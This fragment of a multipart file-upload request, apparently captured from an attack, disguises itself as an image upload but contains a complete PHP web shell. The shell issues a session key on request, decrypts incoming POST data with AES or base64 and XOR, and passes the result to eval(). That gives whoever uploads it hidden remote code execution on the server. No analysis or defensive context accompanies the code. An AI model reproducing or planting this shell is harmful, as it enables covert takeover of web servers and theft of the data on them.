 Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");
                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else
        {
                $post=openssl_decrypt($post, "AES128", $key);
        }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
        class C{public function __construct($p) {eval($p."");}}
        @new C($params);
}
?>
------WebKitFormBoundaryHv8iMCREekeuGjA4
Content-Disposition: form-data; name="Upload"
Upload